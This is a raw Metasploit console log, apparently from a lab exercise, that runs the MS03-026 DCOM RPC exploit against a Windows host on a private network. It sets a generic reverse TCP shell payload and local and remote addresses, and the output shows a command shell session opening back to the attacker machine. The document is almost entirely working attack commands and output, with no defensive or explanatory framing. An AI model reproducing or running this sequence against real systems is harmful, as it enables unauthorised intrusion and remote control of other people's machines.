 msf5 >
msf5 >
msf5 >
msf5 >
msf5 >
msf5 >
msf5 >
msf5 >
msf5 > use exploit/windows/dcerpc/ms03_026_dcom
msf5 exploit(windows/dcerpc/ms03_026_dcom) > set PAYLOAD generic/shell_reverse_t
cp
PAYLOAD => generic/shell_reverse_tcp
msf5 exploit(windows/dcerpc/ms03_026_dcom) > set LHOST 192.168.200.4
LHOST => 192.168.200.4
msf5 exploit(windows/dcerpc/ms03_026_dcom) > set RHOST 192.168.200.124
RHOST => 192.168.200.124
msf5 exploit(windows/dcerpc/ms03_026_dcom) > exploit
[*] Started reverse TCP handler on 192.168.200.4:4444
[*] 192.168.200.124:135 - Trying target Windows NT SP3-6a/2000/XP/2003 Universal
...
[*] 192.168.200.124:135 - Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@nc
acn_ip_tcp:192.168.200.124[135] ...
[*] 192.168.200.124:135 - Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncac
n_ip_tcp:192.168.200.124[135] ...
[*] 192.168.200.124:135 - Sending exploit ...
[*] Command shell session 1 opened (192.168.200.4:4444 -> 192.168.200.124:1046)
at 2020-03-10 05:53:39 -0400